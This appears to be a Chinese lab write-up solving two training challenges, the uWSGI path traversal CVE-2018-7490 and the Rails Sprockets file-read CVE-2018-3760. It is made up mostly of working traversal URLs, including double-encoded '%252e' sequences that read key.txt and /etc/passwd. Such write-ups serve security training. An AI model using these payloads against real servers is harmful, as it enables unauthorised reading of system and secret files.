uWSGI 漏洞(CVE-2018-7490)
题目链接
https://www.mozhe.cn/bug/detail/QzBENTVFMWFtL0RMNEFZUlZBRjh5Zz09bW96aGUmozhe
解题思路
http://219.153.49.228:48251/..%2f..%2fkey.txt
../需要url编码为..%2f
参考链接
https://www.anquanke.com/vul/id/1124864
Ruby on Rails 路径穿越与任意文件读取漏洞(CVE-2018-3760)
题目链接
https://www.mozhe.cn/bug/detail/S3BWYmVtWWhLSHFmclZOVXlhZE9Gdz09bW96aGUmozhe
解题思路
够着payload尝试目录穿越
http://219.153.49.228:43352/assets/file:///etc/passwd
其中将//URL编码为%2f**
http://219.153.49.228:43352/assets/file:%2F%2F/etc/passwd

报错辣
因为/etc/password不允许访问
但是,给出了允许访问的目录
随意选中一个,然后使用…/…/的办法向上跳转,最后读取/etc/passwd
这里 . 需url编码为%2e,然后二次编码为%252e
payload**:
http://219.153.49.228:43352/assets/file:%2F%2F/usr/src/blog/app/assets/config/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/etc/passwd
参考链接
https://xz.aliyun.com/t/2542
https://blog.csdn.net/yalecaltech/article/details/88671160
https://github.com/vulhub/vulhub/blob/master/rails/CVE-2018-3760/README.zh-cn.md

